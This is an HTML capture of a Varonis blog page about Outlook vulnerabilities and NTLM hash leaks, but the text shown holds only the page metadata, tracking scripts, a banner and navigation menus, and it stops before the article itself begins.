

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.varonis.com/de/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes
body_size: 58148
content:
<!doctype html><html lang="de"><head>
    <meta charset="utf-8">
    <title>Entdeckung von Sicherheitslücken in Outlook und neue Möglichkeiten, NTLM-Hashes zu leaken</title>
    <link rel="shortcut icon" href="https://www.varonis.com/hubfs/Varonis_favicon.ico">
    <meta name="description" content="Varonis Threat Labs hat einen neuen Outlook-Exploit und drei neue Möglichkeiten entdeckt, auf NTLM-v2-Hash-Passwörter zuzugreifen. ">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    

    

    
    

    
    

    

    

    <meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Varonis Threat Labs hat einen neuen Outlook-Exploit und drei neue Möglichkeiten entdeckt, auf NTLM-v2-Hash-Passwörter zuzugreifen. ">
    <meta property="og:title" content="Entdeckung von Sicherheitslücken in Outlook und neue Möglichkeiten, NTLM-Hashes zu leaken">
    <meta name="twitter:description" content="Varonis Threat Labs hat einen neuen Outlook-Exploit und drei neue Möglichkeiten entdeckt, auf NTLM-v2-Hash-Passwörter zuzugreifen. ">
    <meta name="twitter:title" content="Entdeckung von Sicherheitslücken in Outlook und neue Möglichkeiten, NTLM-Hashes zu leaken">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.varonis.com/hubfs/hub_generated/template_assets/1/160750877544/1768948047160/template_blog-post.min.css">
<link rel="stylesheet" href="https://www.varonis.com/hubfs/hub_generated/template_assets/1/60281971998/1768948038116/template_main.min.css">
<link rel="stylesheet" href="https://www.varonis.com/hubfs/hub_generated/template_assets/1/60281971978/1768948042293/template_fonts.min.css">
<link class="hs-async-css" rel="preload" href="https://www.varonis.com/hubfs/hub_generated/module_assets/1/156084536655/1755476221087/module_Announcement_Banner.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.varonis.com/hubfs/hub_generated/module_assets/1/156084536655/1755476221087/module_Announcement_Banner.min.css"></noscript>
<link rel="stylesheet" href="https://www.varonis.com/hubfs/hub_generated/module_assets/1/184022782391/1768185299579/module_Global_Header.css">
<link rel="stylesheet" href="/hs/hsstatic/cos-LanguageSwitcher/static-1.336/sass/LanguageSwitcher.css">
<link rel="stylesheet" href="https://www.varonis.com/hubfs/hub_generated/module_assets/1/115948073012/1749746130316/module_2025_Blog_Post_Header.min.css">
<link rel="stylesheet" href="https://www.varonis.com/hubfs/hub_generated/module_assets/1/160785435141/1749745768282/module_Blog_Table_of_Contents.min.css">
<link rel="stylesheet" href="https://www.varonis.com/hubfs/hub_generated/module_assets/1/165344959151/1749745670298/module_Inline_Blog_End_Card.min.css">
<link rel="stylesheet" href="https://www.varonis.com/hubfs/hub_generated/module_assets/1/160606463126/1742263856169/module_Global_Simple_Conversion_Panel.min.css">
<link rel="stylesheet" href="https://www.varonis.com/hubfs/hub_generated/module_assets/1/160909307043/1747766112596/module_Global_Blog_Card_Deck.min.css">
<link class="hs-async-css" rel="preload" href="https://www.varonis.com/hubfs/hub_generated/module_assets/1/181834712430/1755892089743/module_Global_Footer.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.varonis.com/hubfs/hub_generated/module_assets/1/181834712430/1755892089743/module_Global_Footer.min.css"></noscript>
    <script type="application/ld+json">
{
  "mainEntityOfPage" : {
    "@type" : "WebPage",
    "@id" : "https://www.varonis.com/de/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes"
  },
  "author" : {
    "name" : "Dolev Taler",
    "url" : "https://www.varonis.com/de/blog/author/dtaler",
    "@type" : "Person"
  },
  "headline" : "Entdeckung von Sicherheitslücken in Outlook und neue Möglichkeiten, NTLM-Hashes zu leaken",
  "datePublished" : "2024-02-08T11:50:54.000Z",
  "dateModified" : "2024-04-26T14:54:52.726Z",
  "publisher" : {
    "name" : "Varonis",
    "logo" : {
      "url" : "https://www.varonis.com/hubfs/2024%20Website%20Redesign/00_Logos/Varonis_Logo_Black.svg",
      "@type" : "ImageObject"
    },
    "@type" : "Organization"
  },
  "@context" : "https://schema.org",
  "@type" : "BlogPosting",
  "image" : [ "https://www.varonis.com/hubfs/Blog_VTL_NTLMV2_202401_FNL.png" ]
}
</script>


    
<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KMGCX7V');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->


<meta name="msvalidate.01" content="E8A82C06BCE9AAFECFF3DB24194B5921">

<meta name="google-site-verification" content="SG11DHFywv7TDto13RsMQLfiGEfaavjLu7Ur5vQnLRo">

<link rel="amphtml" href="https://www.varonis.com/de/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes?hs_amp=true">

<meta property="og:image" content="https://www.varonis.com/hubfs/Blog_VTL_NTLMV2_202401_FNL.png">
<meta property="og:image:width" content="2480">
<meta property="og:image:height" content="829">
<meta property="og:image:alt" content="microsoft NTLM leaks">
<meta name="twitter:image" content="https://www.varonis.com/hubfs/Blog_VTL_NTLMV2_202401_FNL.png">
<meta name="twitter:image:alt" content="microsoft NTLM leaks">

<meta property="og:url" content="https://www.varonis.com/de/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://www.varonis.com/de/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">

<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://www.varonis.com/de/blog/rss.xml">
<meta name="twitter:domain" content="www.varonis.com">
<script src="//platform.linkedin.com/in.js" type="text/javascript">
    lang: de_DE
</script>

<meta http-equiv="content-language" content="de">
<link rel="alternate" hreflang="de" href="https://www.varonis.com/de/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">
<link rel="alternate" hreflang="en" href="https://www.varonis.com/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">
<link rel="alternate" hreflang="es" href="https://www.varonis.com/es/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">
<link rel="alternate" hreflang="fr" href="https://www.varonis.com/fr/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">
<link rel="alternate" hreflang="it" href="https://www.varonis.com/it/blog/outlook-vulnerability-new-ways-to-leak-ntlm-hashes">






  <meta name="generator" content="HubSpot"></head>

  
  
  
<body class="blog-post-template" data-subnav="">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KMGCX7V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

	<div data-global-resource-path="hook-www-varonis/templates/partials/default-banners.html">


<section class="announcement-banner-section" style="background: linear-gradient(90.09deg, #0077FF -2.27%, #0077FF 107.32%); display: none">
  <div class="announcement-banner-container container">
    <div class="announcement-banner-text">
      <p class="announcement-text text-size-sm" style="color: #FFFFFF">
        🚨 Varonis Threat Labs entdeckt eine neue KI‑Schwachstelle, Reprompt, in Copilot.
				<a class="ab-cta standard-cta link-dark button-defaults" href="https://www.varonis.com/blog/reprompt?hsLang=de">
					Mehr erfahren
					<svg class="ab-cta-chevron" width="5" height="8" viewbox="0 0 5 8" fill="none" xmlns="http://www.w3.org/2000/svg">
						<path d="M0.970029 0L0.0300293 0.94L3.08336 4L0.0300293 7.06L0.970029 8L4.97003 4L0.970029 0Z" fill="white"></path>
					</svg>
				</a>
      </p>
    </div>
		
    <button class="ab-close-button" aria-label="Close button">
      <svg class="ab-close-svg" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewbox="0 0 16 16" fill="none">
        <g clip-path="url(#clip0_335_22702)">
          <path d="M12.6667 4.27333L11.7267 3.33333L8.00001 7.06L4.27334 3.33333L3.33334 4.27333L7.06001 8L3.33334 11.7267L4.27334 12.6667L8.00001 8.93999L11.7267 12.6667L12.6667 11.7267L8.94001 8L12.6667 4.27333Z" fill="white" />
        </g>
        <defs>
          <clippath id="clip0_335_22702">
            <rect width="16" height="16" fill="white" />
          </clippath>
        </defs>
      </svg>
    </button>
  </div>
</section></div>
    
	
	<div class="header-container  site-navigation-light ">
				
		<div id="hs_cos_wrapper_module_173448718861732" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">


<style>
  :root {
    --platform-menu-bg-img: url(https://www.varonis.com/hubfs/2024%20Website%20Redesign/01_Backgrounds/Navigation/platform-nav-background.webp);
    --platform-menu-tablet-bg-img: url(https://www.varonis.com/hubfs/2024%20Website%20Redesign/01_Backgrounds/Navigation/platform-nav-background-tablet.webp);
  }
</style>
<nav class="global-header-section site-navigation-container sandbox-main-nav">
  <div class="site-navigation-wrapper container">
    <a class="site-navigation-logo-link" href="https://www.varonis.com?hsLang=de" aria-label="Varonis">
			<svg class="site-navigation-logo" xmlns="http://www.w3.org/2000/svg" width="144" height="24" viewbox="0 0 144 24" fill="none">
        <g clip-path="url(#clip0_209_7492)">
          <path class="logo-letter" d="M95.2371 10.1624H93.8793C89.6282 10.1624 86.8884 12.8781 86.8884 17.0812C86.8884 21.2843 89.6282 23.9904 93.8793 23.9904H95.2371C99.4882 23.9904 102.233 21.2747 102.233 17.0716C102.233 12.8685 99.4882 10.1624 95.2371 10.1624ZM99.3203 17.0812C99.3203 19.7009 97.7273 21.2603 95.0692 21.2603H94.0424C91.389 21.2603 89.8057 19.7009 89.8057 17.0812C89.8057 14.4614 91.389 12.9021 94.0424 12.9021H95.0788C97.7369 12.9021 99.3203 14.4662 99.3203 17.0812Z" fill="white" />
          <path class="logo-letter" d="M125.062 10.1623C124.869 10.148 124.676 10.1754 124.495 10.2427C124.313 10.3099 124.149 10.4155 124.012 10.5521C123.876 10.6888 123.77 10.8533 123.703 11.0344C123.636 11.2155 123.608 11.4091 123.623 11.6018V22.551C123.623 22.9327 123.774 23.2989 124.044 23.5688C124.314 23.8387 124.68 23.9904 125.062 23.9904C125.444 23.9904 125.81 23.8387 126.08 23.5688C126.35 23.2989 126.501 22.9327 126.501 22.551V11.6018C126.515 11.4092 126.487 11.2161 126.419 11.0353C126.352 10.8545 126.246 10.6904 126.11 10.5539C125.973 10.4175 125.809 10.3119 125.628 10.2443C125.448 10.1768 125.254 10.1488 125.062 10.1623Z" fill="white" />
          <path class="logo-letter" d="M51.9536 12.475C52.0733 12.3235 52.1591 12.1481 52.2051 11.9606C52.2512 11.7731 52.2564 11.5778 52.2205 11.3881C52.1845 11.1984 52.1082 11.0187 51.9968 10.861C51.8854 10.7033 51.7414 10.5714 51.5746 10.4742C51.4236 10.3505 51.2476 10.261 51.0587 10.212C50.8698 10.1629 50.6725 10.1555 50.4804 10.1901C50.2883 10.2248 50.1061 10.3008 49.9462 10.4128C49.7864 10.5248 49.6527 10.6702 49.5546 10.8389L43.3171 19.9552L37.0796 10.8389C36.9824 10.672 36.8505 10.528 36.6928 10.4166C36.5351 10.3052 36.3553 10.2289 36.1656 10.193C35.9759 10.157 35.7807 10.1623 35.5932 10.2083C35.4057 10.2543 35.2303 10.3401 35.0788 10.4598C34.9086 10.5555 34.7612 10.6871 34.6469 10.8454C34.5326 11.0037 34.454 11.1849 34.4166 11.3765C34.3792 11.5682 34.3838 11.7656 34.4302 11.9553C34.4766 12.145 34.5637 12.3223 34.6853 12.475C34.6853 12.475 42.1176 23.3379 42.2231 23.453C42.3507 23.6267 42.5188 23.7664 42.7129 23.8601C42.9069 23.9538 43.121 23.9985 43.3363 23.9904C43.5533 23.9956 43.7684 23.9481 43.9631 23.852C44.1578 23.7559 44.3263 23.6141 44.4542 23.4386C44.555 23.3331 51.9536 12.475 51.9536 12.475Z" fill="white" />
          <path class="logo-letter" d="M139.763 15.7137H134.649C134.457 15.7387 134.261 15.7199 134.078 15.6586C133.894 15.5973 133.726 15.4952 133.588 15.3599C133.449 15.2245 133.343 15.0596 133.278 14.8774C133.212 14.6952 133.189 14.5004 133.209 14.3079C133.186 14.1147 133.207 13.9187 133.272 13.7351C133.336 13.5516 133.442 13.3854 133.582 13.2494C133.721 13.1134 133.889 13.0114 134.075 12.9511C134.26 12.8909 134.456 12.8741 134.649 12.902H142.143C142.327 12.9128 142.511 12.8841 142.683 12.8179C142.855 12.7518 143.011 12.6496 143.141 12.5184C143.27 12.3871 143.37 12.2298 143.434 12.0568C143.498 11.8838 143.524 11.6992 143.511 11.5154C143.521 11.3331 143.493 11.1506 143.428 10.98C143.363 10.8093 143.262 10.6544 143.133 10.5253C143.004 10.3961 142.849 10.2958 142.679 10.2307C142.508 10.1657 142.325 10.1375 142.143 10.1479H134.466C131.928 10.1479 130.287 11.7745 130.287 14.2935C130.287 16.8125 131.928 18.4342 134.466 18.4342H139.624C139.816 18.4092 140.011 18.428 140.195 18.4893C140.379 18.5506 140.546 18.6528 140.685 18.7881C140.823 18.9234 140.929 19.0884 140.995 19.2706C141.061 19.4528 141.084 19.6475 141.064 19.8401C141.088 20.0334 141.067 20.2299 141.003 20.4139C140.939 20.5979 140.833 20.7646 140.693 20.9008C140.554 21.037 140.385 21.139 140.199 21.1989C140.014 21.2588 139.817 21.2748 139.624 21.2459H131.693C131.509 21.2349 131.325 21.2627 131.153 21.3276C130.981 21.3925 130.824 21.4929 130.693 21.6224C130.562 21.7519 130.46 21.9075 130.394 22.079C130.327 22.2506 130.297 22.4343 130.306 22.6181C130.294 22.8028 130.322 22.9878 130.387 23.1609C130.453 23.3339 130.555 23.4908 130.686 23.6209C130.818 23.751 130.976 23.8514 131.149 23.9151C131.323 23.9789 131.508 24.0046 131.693 23.9904H139.763C142.301 23.9904 143.942 22.3638 143.942 19.8449C143.942 17.3259 142.301 15.7137 139.763 15.7137Z" fill="white" />
          <path class="logo-letter" d="M70.0808 11.6017V22.551C70.0808 22.9359 70.2337 23.3051 70.5059 23.5773C70.7781 23.8495 71.1472 24.0024 71.5322 24.0024C71.9171 24.0024 72.2863 23.8495 72.5585 23.5773C72.8307 23.3051 72.9836 22.9359 72.9836 22.551V19.2547H78.6261L81.4666 23.4194C81.5726 23.5928 81.7203 23.7368 81.8964 23.8382C82.0724 23.9396 82.2711 23.9953 82.4742 24H82.6133C82.7889 23.9819 82.9587 23.9275 83.1121 23.8401C83.2654 23.7528 83.3989 23.6346 83.5041 23.4929C83.6093 23.3511 83.6838 23.1891 83.7229 23.017C83.762 22.845 83.7649 22.6666 83.7313 22.4934C83.7069 22.2784 83.6239 22.0742 83.4914 21.9032L81.4378 18.9092C82.8772 18.2951 83.7265 16.8556 83.7265 14.9652C83.7265 14.898 83.7265 14.8356 83.7265 14.7733C83.7252 14.7557 83.7252 14.7381 83.7265 14.7205C83.7241 14.6917 83.7241 14.6629 83.7265 14.6341C83.7265 14.5717 83.7265 14.5094 83.7265 14.4422C83.7265 11.8464 82.1623 10.1719 79.7441 10.1719H71.5394C71.346 10.1548 71.1512 10.1798 70.9685 10.2452C70.7857 10.3106 70.6193 10.4149 70.4806 10.5508C70.342 10.6866 70.2345 10.851 70.1655 11.0324C70.0964 11.2138 70.0675 11.4081 70.0808 11.6017ZM72.9836 12.902H79.3507C80.7901 12.902 80.9676 14.1591 80.9724 14.6917C80.9772 15.2243 80.8237 16.3374 79.5858 16.467H72.9836V12.902Z" fill="white" />
          <path class="logo-letter" d="M67.2739 21.6921C67.2739 21.6921 59.8753 10.8149 59.7601 10.6949C59.6332 10.5229 59.4665 10.3842 59.2743 10.2906C59.0822 10.1971 58.8702 10.1514 58.6565 10.1575C58.4391 10.1529 58.2237 10.2011 58.029 10.298C57.8342 10.395 57.6659 10.5378 57.5386 10.7141C57.4426 10.8197 50.0392 21.6873 50.0392 21.6873C49.8222 22.0054 49.7405 22.3967 49.8121 22.7751C49.8836 23.1535 50.1025 23.4879 50.4206 23.7049C50.7388 23.9219 51.1301 24.0036 51.5084 23.932C51.8868 23.8605 52.2213 23.6416 52.4382 23.3235L53.964 21.1115H63.3347L64.8605 23.3475C65.0774 23.6656 65.4119 23.8845 65.7903 23.956C66.1686 24.0276 66.5599 23.9459 66.878 23.7289C67.1962 23.5119 67.4151 23.1775 67.4866 22.7991C67.5582 22.4207 67.4765 22.0294 67.2595 21.7113L67.2739 21.6921ZM55.629 18.6501L58.6565 14.2167L61.6841 18.6501H55.629Z" fill="white" />
          <path class="logo-letter" d="M118.551 23.9904C118.357 24.0099 118.161 23.986 117.978 23.9206C117.794 23.8551 117.628 23.7497 117.49 23.6119C117.352 23.4742 117.247 23.3075 117.181 23.1241C117.116 22.9406 117.092 22.7448 117.112 22.551V16.9516C117.112 13.9432 114.981 12.8733 112.985 12.8733H111.939C109.943 12.8733 107.813 13.9432 107.813 16.9516V22.551C107.832 22.7448 107.808 22.9406 107.743 23.1241C107.678 23.3075 107.572 23.4742 107.434 23.6119C107.297 23.7497 107.13 23.8551 106.947 23.9206C106.763 23.986 106.567 24.0099 106.373 23.9904C106.181 24.0056 105.987 23.9787 105.805 23.9118C105.624 23.8448 105.459 23.7393 105.322 23.6025C105.185 23.4656 105.08 23.3008 105.013 23.1193C104.946 22.9378 104.919 22.7439 104.934 22.551V16.9516C104.934 12.8301 107.626 10.1624 111.79 10.1624H113.153C117.318 10.1624 120.01 12.8301 120.01 16.9516V22.551C120.025 22.7456 119.998 22.9413 119.93 23.1243C119.862 23.3073 119.754 23.4732 119.615 23.6104C119.476 23.7475 119.309 23.8526 119.125 23.9182C118.941 23.9839 118.745 24.0085 118.551 23.9904Z" fill="white" />
          <path class="logo-letter" d="M5.34026 0H0L14.1303 20.7325L16.7933 16.8029L5.34026 0Z" fill="white" />
          <path class="logo-letter" d="M17.9544 18.5062L15.2915 22.4311L15.6609 22.9732C15.8092 23.228 16.0108 23.4476 16.2519 23.6171C16.4929 23.7866 16.7678 23.902 17.0577 23.9553C17.3476 24.0087 17.6455 23.9987 17.9311 23.926C18.2168 23.8534 18.4833 23.7199 18.7125 23.5346C18.9668 23.3868 19.1863 23.1861 19.3562 22.9462C19.5262 22.7062 19.6427 22.4325 19.6977 22.1436C19.7527 21.8548 19.7451 21.5574 19.6753 21.2718C19.6055 20.9861 19.4752 20.7188 19.2931 20.4878L17.9544 18.5062Z" fill="white" />
          <path class="logo-letter" d="M15.5602 0H10.2199L19.2259 13.2187L21.8936 9.28908L15.5602 0Z" fill="white" />
          <path class="logo-letter" d="M29.5226 20.4878L23.0308 10.9924L20.3679 14.9173L25.8808 22.9732C26.2104 23.4562 26.7184 23.7884 27.2929 23.8968C27.8674 24.0052 28.4615 23.881 28.9444 23.5514C29.4273 23.2218 29.7596 22.7139 29.868 22.1394C29.9764 21.5648 29.8522 20.9708 29.5226 20.4878Z" fill="white" />
        </g>
        <defs>
          <clippath id="clip0_209_7492">
            <rect width="143.942" height="24" fill="white" />
          </clippath>
        </defs>
      </svg>
    </a>
<div class="site-navigation-menu-container">
  <div class="site-navigation-menu-wrapper">
    
    <div class="site-navigation-menu-platform menu-tab">
      <div class="site-navigation-menu-platform-label menu-label static-text-md weight-semibold" role="button" tabindex="0">
        Plattform
        <svg class="menu-label-caret" xmlns="http://www.w3.org/2000/svg" width="12" height="9" viewbox="0 0 12 9" fill="none">
          <path d="M1.41 0.887329L6 5.46733L10.59 0.887329L12 2.29733L6 8.29733L0 2.29733L1.41 0.887329Z" fill="#010203" />
        </svg>
      </div>
      <div class="site-navigation-menu-dropdown platform-menu-dropdown">
        <div class="platform-menu-dropdown-main">
          <div class="platform-dropdown-heading-container">
            <div class="platform-dropdown-heading font-xcond">
            
            <div class="platform-dropdown-heading-text">
						  
              <p class="pd-heading-label menu-tab-heading static-text-lg weight-semibold">
                Datensicherheitsplattform
              </p>
						 
            </div>
              
              <a class="platform-menu-dropdown-sidebar-cta-link button-defaults link-light button-end-arrow static-text-xs weight-semibold" href="https://www.varonis.com/de/data-security-platform?hsLang=de">
                Plattformübersicht
              </a>
              
            </div>
					
          </div>
          <div class="platform-menu-dropdown-main-menu-container">
           <div class="platform-menu-dropdown-main-menu-items">
            <div class="dropdown-menu-dropdown-main-subsection">
             <p class="platform-menu-dropdown-main-heading static-text-sm semibold font-xcond">
							 Datensicherheit
             </p>
             <div class="platform-menu-dropdown-main-subsection-items">
                
                
                <a class="platform-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/platform/data-discovery-and-classification?hsLang=de">
                   <div class="dropdown-menu-item platform-menu-item">
                     
                     <div class="dropdown-menu-item-icon-container">
                       <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Data%20discovery%20%26%20classification_Icon.svg" alt="Symbol für Datenermittlung und -klassifizierung" loading="lazy">
                     </div>
                     
                     <div class="dropdown-menu-item-text-container">
                       <p class="dropdown-menu-item-heading text-sm medium">
                         Datenermittlung und -klassifizierung
                       </p>
                       <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                         Genaue Erkennung, Klassifizierung und Kennzeichnung sensitiver Daten.
                       </p>
                     </div>
                   </div>
                 </a>
                 
                
                <a class="platform-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/platform/dspm?hsLang=de">
                   <div class="dropdown-menu-item platform-menu-item">
                     
                     <div class="dropdown-menu-item-icon-container">
                       <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Cloud%20data%20security_Icon.svg" alt="Symbol für Cloud-Datensicherheit" loading="lazy">
                     </div>
                     
                     <div class="dropdown-menu-item-text-container">
                       <p class="dropdown-menu-item-heading text-sm medium">
                         DSPM
                       </p>
                       <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                         Verbessern Sie Ihre Datensicherheit automatisch.
                       </p>
                     </div>
                   </div>
                 </a>
                 
                
                <a class="platform-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/platform/database-activity-monitoring?hsLang=de">
                   <div class="dropdown-menu-item platform-menu-item">
                     
                     <div class="dropdown-menu-item-icon-container">
                       <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Nav-DAM.svg" alt="Symbol für die Überwachung der Datenbankaktivität" loading="lazy">
                     </div>
                     
                     <div class="dropdown-menu-item-text-container">
                       <p class="dropdown-menu-item-heading text-sm medium">
                         Database Activity Monitoring
                       </p>
                       <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                         Schützen Sie Ihre Datenbanken mit nahezu keinem Overhead.
                       </p>
                     </div>
                   </div>
                 </a>
                 
                
                <a class="platform-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/platform/data-centric-ueba?hsLang=de">
                   <div class="dropdown-menu-item platform-menu-item">
                     
                     <div class="dropdown-menu-item-icon-container">
                       <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Data-centric%20threat%20detection_Icon.svg" alt="Symbol für datenzentrierte Bedrohungserkennung" loading="lazy">
                     </div>
                     
                     <div class="dropdown-menu-item-text-container">
                       <p class="dropdown-menu-item-heading text-sm medium">
                         Datenzentrierte UEBA
                       </p>
                       <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                         Erkennen, untersuchen und reagieren Sie auf Angriffe auf Daten.
                       </p>
                     </div>
                   </div>
                 </a>
                 
                
                <a class="platform-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/platform/data-access-governance?hsLang=de">
                   <div class="dropdown-menu-item platform-menu-item">
                     
                     <div class="dropdown-menu-item-icon-container">
                       <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Data%20access%20governance_Icon.svg" alt="Augensymbol für die Datenzugriffsverwaltung" loading="lazy">
                     </div>
                     
                     <div class="dropdown-menu-item-text-container">
                       <p class="dropdown-menu-item-heading text-sm medium">
                         Data Access Governance
                       </p>
                       <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                         Erfahren Sie genau, wer jederzeit auf Ihre sensitiven Daten zugreifen kann.
                       </p>
                     </div>
                   </div>
                 </a>
                 
                
                <a class="platform-menu-dropdown-main-menu-item-link" href="https://www.varonis.com/de/platform/dlp?hsLang=de">
                   <div class="dropdown-menu-item platform-menu-item">
                     
                     <div class="dropdown-menu-item-icon-container">
                       <img class="dropdown-menu-item-icon" src="https://www.varonis.com/hubfs/2024%20Website%20Redesign/02_Icon%20Library/Nav%20Icons/Cloud%20DLP_Icon.svg" alt="Cloud-DLP-Symbol" loading="lazy">
                     </div>
                     
                     <div class="dropdown-menu-item-text-container">
                       <p class="dropdown-menu-item-heading text-sm medium">
                         DLP
                       </p>
                       <p class="dropdown-menu-item-subheading text-xs tablet-line-clamp-2">
                         Überwachen Sie die Datenaktivität und verhindern Sie die Exfiltration.
                       </p>
                     </div>
                   </div>
                 </a>
                 
                 </div>
               </div>
            </div>
            <div class="platform-menu-dropdown-main-menu-items">
              <div class="dropdown-menu-dropdown-main-subsection">
                <p class="platform-menu-dropdown-main-heading static-text-sm semibold">
                  KI-Sicherheit
                </p>
                <div class="platform-menu-dropdown-main-subsection-items">
                  
                  
